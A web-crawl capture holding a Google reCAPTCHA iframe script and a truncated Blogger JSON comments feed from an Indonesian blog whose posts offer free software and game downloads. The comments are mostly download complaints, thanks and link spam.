<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tWC3XAFi2PVfs-LrOg_SZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768750175524');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/comments/default?alt=json&callback=recent_comments
body_size: 6157
content:
// API callback
recent_comments({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.comments"},"updated":{"$t":"2025-12-10T00:47:43.603+07:00"},"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/comments\/default?alt=json"},{"rel":"alternate","type":"text/html","href":"http:\/\/cirebon-cyber4rt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/comments\/default?alt=json\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10477"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6565901564431077068"},"published":{"$t":"2025-04-29T00:48:39.907+07:00"},"updated":{"$t":"2025-04-29T00:48:39.907+07:00"},"title":{"type":"text","$t":"g kasa dawnload kro"},"content":{"type":"html","$t":"g kasa dawnload kro"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/6565901564431077068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/6565901564431077068"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html?showComment=1745862519907#c6565901564431077068","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-6541813718323671109","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/6541813718323671109","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Selasa, 29 April, 2025"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-708305149210111783"},"published":{"$t":"2024-10-23T10:20:39.903+07:00"},"updated":{"$t":"2024-10-23T10:20:39.903+07:00"},"title":{"type":"text","$t":"kok gk bisa didownload ya"},"content":{"type":"html","$t":"kok gk bisa didownload ya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/708305149210111783"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5798984271794285248\/comments\/default\/708305149210111783"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html?showComment=1729653639903#c708305149210111783","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-emulator-ps1-epsxe-190-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5798984271794285248","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5798984271794285248","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Rabu, 23 Oktober, 2024"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5147369003035365114"},"published":{"$t":"2024-04-24T21:46:39.814+07:00"},"updated":{"$t":"2024-04-24T21:46:39.814+07:00"},"title":{"type":"text","$t":"link dl modar"},"content":{"type":"html","$t":"link dl modar"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/5147369003035365114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/5147369003035365114"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html?showComment=1713969999814#c5147369003035365114","title":""}],"author":[{"name":{"$t":"wedusi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07295063489032756548"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-6541813718323671109","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/6541813718323671109","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-21465146"},{"name":"blogger.displayTime","value":"Rabu, 24 April, 2024"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3287310435290026536"},"published":{"$t":"2023-12-17T22:42:57.827+07:00"},"updated":{"$t":"2023-12-17T22:42:57.827+07:00"},"title":{"type":"text","$t":"Saya korban penipuan website uang di akun tidak bi..."},"content":{"type":"html","$t":"Saya korban penipuan website uang di akun tidak bisa wd atau di cairkan\u003Cbr \/\u003EKarna harus ada persetujuan dari website penipuan\u003Cbr \/\u003ETolong dong ada yang bisa bantu???"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/9004242370605892282\/comments\/default\/3287310435290026536"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/9004242370605892282\/comments\/default\/3287310435290026536"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuat-halaman-404-error-not.html?showComment=1702827777827#c3287310435290026536","title":""}],"author":[{"name":{"$t":"Supriatna(fiat)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10631765900866865521"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuat-halaman-404-error-not.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-9004242370605892282","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/9004242370605892282","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2079197834"},{"name":"blogger.displayTime","value":"Minggu, 17 Desember, 2023"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2806628049242036378"},"published":{"$t":"2023-07-29T12:32:24.049+07:00"},"updated":{"$t":"2023-07-29T12:32:24.049+07:00"},"title":{"type":"text","$t":"halo guys\n"},"content":{"type":"html","$t":"halo guys\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1369999605315022733\/comments\/default\/2806628049242036378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1369999605315022733\/comments\/default\/2806628049242036378"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-pro-evolution-soccer-6-we.html?showComment=1690608744049#c2806628049242036378","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-pro-evolution-soccer-6-we.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-1369999605315022733","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/1369999605315022733","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Sabtu, 29 Juli, 2023"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8864809296754194012"},"published":{"$t":"2023-07-28T10:08:15.787+07:00"},"updated":{"$t":"2023-07-28T10:08:15.787+07:00"},"title":{"type":"text","$t":"Setuju sekali mendoakan rakyat palestina lebih bai..."},"content":{"type":"html","$t":"Setuju sekali mendoakan rakyat palestina lebih baik dari pada mengumpat negara israel."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5405432395556922896\/comments\/default\/8864809296754194012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5405432395556922896\/comments\/default\/8864809296754194012"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/tidak-usah-mengumpat-atau-mencaci-cukup.html?showComment=1690513695787#c8864809296754194012","title":""}],"author":[{"name":{"$t":"Gudang Lakban 77"},"uri":{"$t":"http:\/\/gudanglakban77.com"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/tidak-usah-mengumpat-atau-mencaci-cukup.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5405432395556922896","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5405432395556922896","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Jumat, 28 Juli, 2023"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8577490008235574374"},"published":{"$t":"2022-12-03T21:59:24.538+07:00"},"updated":{"$t":"2022-12-03T21:59:24.538+07:00"},"title":{"type":"text","$t":"Thank you for nice information. Please visit our w..."},"content":{"type":"html","$t":"Thank you for nice information. Please visit our web:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\" rel=\"nofollow\"\u003Etia\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\" rel=\"nofollow\"\u003Etia\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8577490008235574374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8577490008235574374"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html?showComment=1670079564538#c8577490008235574374","title":""}],"author":[{"name":{"$t":"Tia Anggita Sari"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10524227082848719039"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"18","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg48qsC0ojPLbtAVcaBL6eBlBnwKL0yfX-F0yaa8O3nexVwDTLJzT8W4UwBNc2kidx0Sh1FXFzjS1ItPIYFtp2xHAqJ44KO2hnH7A1I7rX7Z0iaAX_Gurvg6A-uMTIalg\/s220\/6371142B-4C35-4803-BA9E-AEB4F54B4C97.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7209463388799244065","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7209463388799244065","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1788583872"},{"name":"blogger.displayTime","value":"Sabtu, 03 Desember, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8243723136184091015"},"published":{"$t":"2022-09-23T17:17:28.153+07:00"},"updated":{"$t":"2022-09-23T17:17:28.153+07:00"},"title":{"type":"text","$t":"Artikel yang bagus, terimakasih sharingnya, silahk..."},"content":{"type":"html","$t":"Artikel yang bagus, terimakasih sharingnya, silahkan kunjungi \u003Cbr \/\u003E\u003Ca href=\"https:\/\/ittelkom-sby.ac.id\" rel=\"nofollow\"\u003E\u003Cbr \/\u003Ewebsite kami \u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7143625286292919409\/comments\/default\/8243723136184091015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7143625286292919409\/comments\/default\/8243723136184091015"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-tuneup-utilities-2013.html?showComment=1663928248153#c8243723136184091015","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/download-tuneup-utilities-2013.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7143625286292919409","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7143625286292919409","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Jumat, 23 September, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8048391916718752491"},"published":{"$t":"2022-06-01T13:07:08.269+07:00"},"updated":{"$t":"2022-06-01T13:07:08.269+07:00"},"title":{"type":"text","$t":"Thank you for nice information. please visit our w..."},"content":{"type":"html","$t":"Thank you for nice information. please visit our web :\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\/\" rel=\"nofollow\"\u003Ehere\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/uhamka.ac.id\/\" rel=\"nofollow\"\u003Ehere\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8048391916718752491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/7209463388799244065\/comments\/default\/8048391916718752491"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html?showComment=1654063628269#c8048391916718752491","title":""}],"author":[{"name":{"$t":"dais isnafirlah"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05676050473044054018"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/free-download-adobe-photoshop-cs5-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-7209463388799244065","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/7209463388799244065","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1167534270"},{"name":"blogger.displayTime","value":"Rabu, 01 Juni, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3021536132423739891"},"published":{"$t":"2022-04-27T11:10:36.257+07:00"},"updated":{"$t":"2022-04-27T11:10:36.257+07:00"},"title":{"type":"text","$t":"Terima Kasih Bang Yang Coba MAIN Eryi\u0026#39;s Action..."},"content":{"type":"html","$t":"Terima Kasih Bang Yang Coba MAIN Eryi\u0026#39;s Action Gua Tanpa Emosi Dan Stress Main Saya Gue Banyak Stage I\u0026#39;M YOUR SURELY ME ERYI ACTION IS ANIME ME"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/3021536132423739891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3545434387981539416\/comments\/default\/3021536132423739891"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html?showComment=1651032636257#c3021536132423739891","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-3545434387981539416","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/3545434387981539416","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Rabu, 27 April, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1588312686999954506"},"published":{"$t":"2022-04-08T19:53:42.837+07:00"},"updated":{"$t":"2022-04-08T19:53:42.837+07:00"},"title":{"type":"text","$t":"Sepuh :("},"content":{"type":"html","$t":"Sepuh :("},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/1588312686999954506"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/1588312686999954506"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html?showComment=1649422422837#c1588312686999954506","title":""}],"author":[{"name":{"$t":"Lucyfer"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03969320954729545134"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/1611268376180511054","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-336124808"},{"name":"blogger.displayTime","value":"Jumat, 08 April, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4669583397179966390"},"published":{"$t":"2022-02-04T16:42:34.054+07:00"},"updated":{"$t":"2022-02-04T16:42:34.054+07:00"},"title":{"type":"text","$t":"Punten Sepuh\n"},"content":{"type":"html","$t":"Punten Sepuh\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/4669583397179966390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/1611268376180511054\/comments\/default\/4669583397179966390"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html?showComment=1643967754054#c4669583397179966390","title":""}],"author":[{"name":{"$t":"KosameAmegai"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01803351868051619720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/1611268376180511054","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-621586068"},{"name":"blogger.displayTime","value":"Jumat, 04 Februari, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1967157533651504432"},"published":{"$t":"2021-11-21T08:44:31.402+07:00"},"updated":{"$t":"2021-11-21T08:44:31.402+07:00"},"title":{"type":"text","$t":"punya saya tetap ga bisa masuk, sayang downloadan ..."},"content":{"type":"html","$t":"punya saya tetap ga bisa masuk, sayang downloadan nya dri jam 10 malem cok"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3952863006411910858\/comments\/default\/1967157533651504432"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/3952863006411910858\/comments\/default\/1967157533651504432"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-mengatasi-idm-yang-diblokir-karena.html?showComment=1637459071402#c1967157533651504432","title":""}],"author":[{"name":{"$t":"Senandika666 "},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09597790093835857086"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2hlc5vdQQahOFLCwoVRbYVu8dbq9CZ3B5_Y5Ra_gIotluiUO7FXwRt_h9KiSSevLEE7q9jMTXaMPriJ_nxIcbuEtMMogjc3dD-tE97uDrvWcXKI2TxygQvuv1xixUuA\/s220\/2021-08-02-090204519.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/11\/cara-mengatasi-idm-yang-diblokir-karena.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-3952863006411910858","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/3952863006411910858","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-592117953"},{"name":"blogger.displayTime","value":"Minggu, 21 November, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2426964365382916658"},"published":{"$t":"2021-08-17T01:07:13.519+07:00"},"updated":{"$t":"2021-08-17T01:07:13.519+07:00"},"title":{"type":"text","$t":"Hey,\nThanks for sharing this blog its very helpful..."},"content":{"type":"html","$t":"Hey,\u003Cbr \/\u003EThanks for sharing this blog its very helpful to implement in our work\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERegards.\u003Cbr \/\u003E\u003Ca href=\"https:\/\/hireahacker.online\/hire-an-ethical-hacker\/\" rel=\"nofollow\"\u003E Hire an ethical Hacker\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5009160705186107872\/comments\/default\/2426964365382916658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/5009160705186107872\/comments\/default\/2426964365382916658"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html?showComment=1629137233519#c2426964365382916658","title":""}],"author":[{"name":{"$t":"divu"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12732910197772189414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-5009160705186107872","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/5009160705186107872","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-270087117"},{"name":"blogger.displayTime","value":"Selasa, 17 Agustus, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-478595378504327272"},"published":{"$t":"2021-06-17T20:54:03.746+07:00"},"updated":{"$t":"2021-06-17T20:54:03.746+07:00"},"title":{"type":"text","$t":"makasih bos ku.\n\nijin download bos "},"content":{"type":"html","$t":"makasih bos ku.\u003Cbr \/\u003E\u003Cbr \/\u003Eijin download bos "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/478595378504327272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/6541813718323671109\/comments\/default\/478595378504327272"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html?showComment=1623938043746#c478595378504327272","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html","ref":"tag:blogger.com,1999:blog-5915418576348268331.post-6541813718323671109","source":"http://www.blogger.com/feeds/5915418576348268331/posts/default/6541813718323671109","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1097599402"},{"name":"blogger.displayTime","value":"Kamis, 17 Juni, 2021"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6490694012097859198"},"published":{"$t":"2021-06-07T21:56:45.469+07:00"},"updated":{"$t":"2021-06-07T21:56:45.469+07:00"},"title":{"type":"text","$t":"yaelah ribet aet dolotnya"},"content":{"type":"html","$t":"yaelah ribet aet 